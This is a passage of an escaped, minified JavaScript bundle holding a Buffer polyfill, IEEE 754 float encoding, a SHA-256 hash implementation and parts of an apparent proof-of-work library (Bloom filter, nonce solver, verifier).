=0,e||F(t,r,this.length);for(var\x20n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return\x20n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return\x20t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return\x20BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return\x20n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var\x20n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return\x20i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return\x20t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t]|this[t+1]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var\x20e=this[t+1]|this[t]<<8;return\x2032768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\x22offset\x22);var\x20r=this[t],e=this[t+7];void\x200!==r&&void\x200!==e||X(t,this.length-8);var\x20n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return\x20t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return\x20t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return\x20r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var\x20o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return\x20r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeBigUInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,BigInt(0),BigInt(\x220xffffffffffffffff\x22))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var\x20o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var\x20i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return\x20r+e},d.prototype.writeInt8=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return\x20t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20Y(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeBigInt64BE=ft((function(t){var\x20r=arguments.length>1&&void\x200!==arguments[1]?arguments[1]:0;return\x20W(this,t,r,-BigInt(\x220x8000000000000000\x22),BigInt(\x220x7fffffffffffffff\x22))})),d.prototype.writeFloatLE=function(t,r,e){return\x20H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return\x20H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return\x20V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return\x20V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw\x20new\x20TypeError(\x22argument\x20should\x20be\x20a\x20Buffer\x22);if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return\x200;if(0===t.length||0===this.length)return\x200;if(r<0)throw\x20new\x20RangeError(\x22targetStart\x20out\x20of\x20bounds\x22);if(e<0||e>=this.length)throw\x20new\x20RangeError(\x22Index\x20out\x20of\x20range\x22);if(n<0)throw\x20new\x20RangeError(\x22sourceEnd\x20out\x20of\x20bounds\x22);n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var\x20o=n-e;return\x20this===t&&\x22function\x22==typeof\x20Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\x22string\x22==typeof\x20t){if(\x22string\x22==typeof\x20r?(n=r,r=0,e=this.length):\x22string\x22==typeof\x20e&&(n=e,e=this.length),void\x200!==n&&\x22string\x22!=typeof\x20n)throw\x20new\x20TypeError(\x22encoding\x20must\x20be\x20a\x20string\x22);if(\x22string\x22==typeof\x20n&&!d.isEncoding(n))throw\x20new\x20TypeError(\x22Unknown\x20encoding:\x20\x22+n);if(1===t.length){var\x20o=t.charCodeAt(0);(\x22utf8\x22===n&&o<128||\x22latin1\x22===n)&&(t=o)}}else\x22number\x22==typeof\x20t?t&=255:\x22boolean\x22==typeof\x20t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw\x20new\x20RangeError(\x22Out\x20of\x20range\x20index\x22);if(e<=r)return\x20this;var\x20i;if(r>>>=0,e=void\x200===e?this.length:e>>>0,t||(t=0),\x22number\x22==typeof\x20t)for(i=r;i<e;++i)this[i]=t;else{var\x20f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw\x20new\x20TypeError(\x27The\x20value\x20\x22\x27+t+\x27\x22\x20is\x20invalid\x20for\x20argument\x20\x22value\x22\x27);for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return\x20this};var\x20q={};function\x20J(t,r,e){q[t]=function(e){!function(t,r){if(\x22function\x22!=typeof\x20r&&null!==r)throw\x20new\x20TypeError(\x22Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function\x22);t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\x22prototype\x22,{writable:!1}),r&&i(t,r)}(p,e);var\x20u,h,a,c=f(p);function\x20p(){var\x20e;return\x20n(this,p),e=c.call(this),Object.defineProperty(s(e),\x22message\x22,{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\x22\x22.concat(e.name,\x22\x20[\x22).concat(t,\x22]\x22),e.stack,delete\x20e.name,e}return\x20u=p,(h=[{key:\x22code\x22,get:function(){return\x20t},set:function(t){Object.defineProperty(this,\x22code\x22,{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\x22toString\x22,value:function(){return\x22\x22.concat(this.name,\x22\x20[\x22).concat(t,\x22]:\x20\x22).concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\x22prototype\x22,{writable:!1}),p}(e)}function\x20Z(t){for(var\x20r=\x22\x22,e=t.length,n=\x22-\x22===t[0]?1:0;e>=n+4;e-=3)r=\x22_\x22.concat(t.slice(e-3,e)).concat(r);return\x22\x22.concat(t.slice(0,e)).concat(r)}function\x20K(t,r,e,n,o,i){if(t>e||t<r){var\x20f,u=\x22bigint\x22==typeof\x20r?\x22n\x22:\x22\x22;throw\x20f=i>3?0===r||r===BigInt(0)?\x22>=\x200\x22.concat(u,\x22\x20and\x20<\x202\x22).concat(u,\x22\x20**\x20\x22).concat(8*(i+1)).concat(u):\x22>=\x20-(2\x22.concat(u,\x22\x20**\x20\x22).concat(8*(i+1)-1).concat(u,\x22)\x20and\x20<\x202\x20**\x20\x22)+\x22\x22.concat(8*(i+1)-1).concat(u):\x22>=\x20\x22.concat(r).concat(u,\x22\x20and\x20<=\x20\x22).concat(e).concat(u),new\x20q.ERR_OUT_OF_RANGE(\x22value\x22,f,t)}!function(t,r,e){Q(r,\x22offset\x22),void\x200!==t[r]&&void\x200!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function\x20Q(t,r){if(\x22number\x22!=typeof\x20t)throw\x20new\x20q.ERR_INVALID_ARG_TYPE(r,\x22number\x22,t)}function\x20X(t,r,e){if(Math.floor(t)!==t)throw\x20Q(t,e),new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22an\x20integer\x22,t);if(r<0)throw\x20new\x20q.ERR_BUFFER_OUT_OF_BOUNDS;throw\x20new\x20q.ERR_OUT_OF_RANGE(e||\x22offset\x22,\x22>=\x20\x22.concat(e?1:0,\x22\x20and\x20<=\x20\x22).concat(r),t)}J(\x22ERR_BUFFER_OUT_OF_BOUNDS\x22,(function(t){return\x20t?\x22\x22.concat(t,\x22\x20is\x20outside\x20of\x20buffer\x20bounds\x22):\x22Attempt\x20to\x20access\x20memory\x20outside\x20buffer\x20bounds\x22}),RangeError),J(\x22ERR_INVALID_ARG_TYPE\x22,(function(t,r){return\x27The\x20\x22\x27.concat(t,\x27\x22\x20argument\x20must\x20be\x20of\x20type\x20number.\x20Received\x20type\x20\x27).concat(a(r))}),TypeError),J(\x22ERR_OUT_OF_RANGE\x22,(function(t,r,e){var\x20n=\x27The\x20value\x20of\x20\x22\x27.concat(t,\x27\x22\x20is\x20out\x20of\x20range.\x27),o=e;return\x20Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\x22bigint\x22==typeof\x20e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\x22n\x22),n+=\x22\x20It\x20must\x20be\x20\x22.concat(r,\x22.\x20Received\x20\x22).concat(o)}),RangeError);var\x20$=/[^+/0-9A-Za-z-_]/g;function\x20tt(t,r){var\x20e;r=r||1/0;for(var\x20n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else\x20o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else\x20if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else\x20if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw\x20new\x20Error(\x22Invalid\x20code\x20point\x22);if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return\x20i}function\x20rt(t){return\x20c.toByteArray(function(t){if((t=(t=t.split(\x22=\x22)[0]).trim().replace($,\x22\x22)).length<2)return\x22\x22;for(;t.length%4!=0;)t+=\x22=\x22;return\x20t}(t))}function\x20et(t,r,e,n){var\x20o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return\x20o}function\x20nt(t,r){return\x20t\x20instanceof\x20r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function\x20ot(t){return\x20t!=t}var\x20it=function(){for(var\x20t=\x220123456789abcdef\x22,r=new\x20Array(256),e=0;e<16;++e)for(var\x20n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return\x20r}();function\x20ft(t){return\x22undefined\x22==typeof\x20BigInt?ut:t}function\x20ut(){throw\x20new\x20Error(\x22BigInt\x20not\x20supported\x22)}},429:function(t,r){r.read=function(t,r,e,n,o){var\x20i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return\x20f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var\x20f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(158);function\x20i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\x22big\x22,this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var\x20e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var\x20o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return\x20this},i.prototype.digest=function(t){return\x20this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var\x20t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new\x20Array(e+this.padLength);n[0]=128;for(var\x20o=1;o<e;o++)n[o]=0;if(t<<=3,\x22big\x22===this.endian){for(var\x20i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else\x20for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return\x20n}},670:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function\x20w(){if(!(this\x20instanceof\x20w))return\x20new\x20w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new\x20Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var\x20e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var\x20o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var\x20E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\x22hex\x22===t?n.toHex32(this.h,\x22big\x22):n.split32(this.h,\x22big\x22)}},255:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(957).rotr32;function\x20o(t,r,e){return\x20t&r^~t&e}function\x20i(t,r,e){return\x20t&r^t&e^r&e}function\x20f(t,r,e){return\x20t^r^e}r.ft_1=function(t,r,e,n){return\x200===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void\x200},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return\x20n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return\x20n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return\x20n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return\x20n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(158),o=e(842);function\x20i(t,r){return\x2055296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function\x20f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function\x20u(t){return\x201===t.length?\x220\x22+t:t}function\x20s(t){return\x207===t.length?\x220\x22+t:6===t.length?\x2200\x22+t:5===t.length?\x22000\x22+t:4===t.length?\x220000\x22+t:3===t.length?\x2200000\x22+t:2===t.length?\x22000000\x22+t:1===t.length?\x220000000\x22+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return\x20t.slice();if(!t)return[];var\x20e=[];if(\x22string\x22==typeof\x20t)if(r){if(\x22hex\x22===r)for((t=t.replace(/[^a-z0-9]+/gi,\x22\x22)).length%2!=0&&(t=\x220\x22+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else\x20for(var\x20n=0,o=0;o<t.length;o++){var\x20f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else\x20for(o=0;o<t.length;o++)e[o]=0|t[o];return\x20e},r.toHex=function(t){for(var\x20r=\x22\x22,e=0;e<t.length;e++)r+=u(t[e].toString(16));return\x20r},r.htonl=f,r.toHex32=function(t,r){for(var\x20e=\x22\x22,n=0;n<t.length;n++){var\x20o=t[n];\x22little\x22===r&&(o=f(o)),e+=s(o.toString(16))}return\x20e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var\x20i=e-r;n(i%4==0);for(var\x20f=new\x20Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var\x20h;h=\x22big\x22===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return\x20f},r.split32=function(t,r){for(var\x20e=new\x20Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var\x20i=t[n];\x22big\x22===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return\x20e},r.rotr32=function(t,r){return\x20t>>>r|t<<32-r},r.rotl32=function(t,r){return\x20t<<r|t>>>32-r},r.sum32=function(t,r){return\x20t+r>>>0},r.sum32_3=function(t,r,e){return\x20t+r+e>>>0},r.sum32_4=function(t,r,e,n){return\x20t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return\x20t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var\x20o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return\x20r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var\x20s=0,h=r;return\x20s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return\x20r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var\x20a=0,c=r;return\x20a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return\x20r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return\x20t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\x22function\x22==typeof\x20Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var\x20e=function(){};e.prototype=r.prototype,t.prototype=new\x20e,t.prototype.constructor=t}}},158:function(t){function\x20r(t,r){if(!t)throw\x20new\x20Error(r||\x22Assertion\x20failed\x22)}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw\x20new\x20Error(e||\x22Assertion\x20failed:\x20\x22+t+\x22\x20!=\x20\x22+r)}},1:function(t,r,e){\x22use\x20strict\x22;r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\x22use\x20strict\x22;function\x20r(t,r,e){this.filter=new\x20Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function\x20e(t,r){var\x20e,n,o,i=65535&t,f=65535&r;return\x20o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function\x20n(t,r){var\x20e=t+r&4294967295;return\x20e<0&&(e+=4294967296),e}function\x20o(t,r){return\x20t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return\x20function(t,r){var\x20i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return\x20y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var\x20r=0;r<this.n;r++){var\x20e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(897);function\x20o(){}t.exports=o,o.prototype._genNonce=function(t){for(var\x20r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var\x20e=n.allocBuffer(16);;){this._genNonce(e);var\x20o=n.hash(e,r);if(n.checkComplexity(o,t))return\x20e}}},897:function(t,r,e){\x22use\x20strict\x22;var\x20n=e(670);function\x20o(t,r){return(t[r]<<24|t[r+1]<<16